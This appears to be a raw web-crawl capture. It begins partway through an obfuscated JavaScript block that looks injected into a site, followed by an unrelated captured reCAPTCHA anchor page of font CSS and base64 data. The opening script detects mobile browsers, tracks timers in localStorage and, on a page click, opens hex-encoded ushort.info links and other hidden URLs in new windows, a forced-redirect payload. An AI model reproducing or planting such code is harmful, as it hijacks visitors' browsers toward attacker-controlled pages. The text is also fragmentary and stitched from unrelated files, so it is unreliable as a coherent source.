|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6f\x4a\x79\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x74\x57\x67\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHuhAqAAAAABq6DcqgkMEj8omG3fk1pBzWhEbG&co=aHR0cHM6Ly9jb25zdHJ1dG9yYW5vc3NvbGFyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bha0fcwqjgrj
body_size: 48897
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FUgAlqX4ee2mzEBNLstYAg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FUgAlqX4ee2mzEBNLstYAg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FUgAlqX4ee2mzEBNLstYAg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22SMK2w5TDs1tIw6J1bsOpw4EMHsKGNiBQw44GasOEOggJw7I9w7hjwo11czJ9OAbDqcOiTBzChTAWw7nDhcKow4XDq07DkE3CmcK3w4sOw53DjElQHMOvw7kww4bCmzDDugTDhsOWw6rCmRvCtsOdwoPDrUnDmcO5wr/[base64]/DkcO6w5UZdMK/wojDlncrM1nDrl7DiMKhw7/DpjwVw7vChsOUHcOeMEsew7rCkG07wopyQMOLwq7CsH3ClMK6woNPO8Ocw5HClgjDvTLDiMKTKTRpwr4TK2d3bMKAwr0NJz7CkMO3wr4mw4DDksKsKh87wrZ/wovDssKSbgJiTMKXMEBewrgfwo7Ds00rL8Kaw74YKG9BCHxoIksow4EhbcOmIcOqTSPCmMOIeFTDhULCrcKCZcOOJ1kxeMOsw45GfsOFUgPDncOVH8KXw4NewrczGnfDusOmUsKyaWTCp8Kvw6sSw5MEw4DCssO/w71yZV04c8K5w7cXEcOPwoEZwqF/[base64]/DmcKZHsKKUMK/wq1swobCpRkxwocALHPDpEtZw64BJk7DqMOSazZRSHvDiMOKUD7CshDDiyVQDCZrwqfDlk3DpTRWwoXDoDMOwpYqw6Q+LsO/w5xWVlbDncKdw5VHNzYFBMKmw4bDnF0nCiHDvBrCoMOqwrB2w7DDoyzCj8OSb8OGwp/CqsORw4kLw6x2w4XDrsO8w75WwqViwoLCu8OCNcK2QsKpbRElH8ORw6nCgcKBH8KYw6/CoGTCusKJRgjDscO7ChQiwqdEV8OcfMO9CMO4HcKTwoLDmS5zwps/w4U5wps7w63CucKnwr3DqW/Di1XDjnxgPcOjTcOHwpdsw4PDsTzDjMORZsOlw74uRBsew64WwpwrUMKewpAMBAkQw5PCsns+acOEfGfCiSpFwrI3WTDDm8OpacOjw5PCpkUiw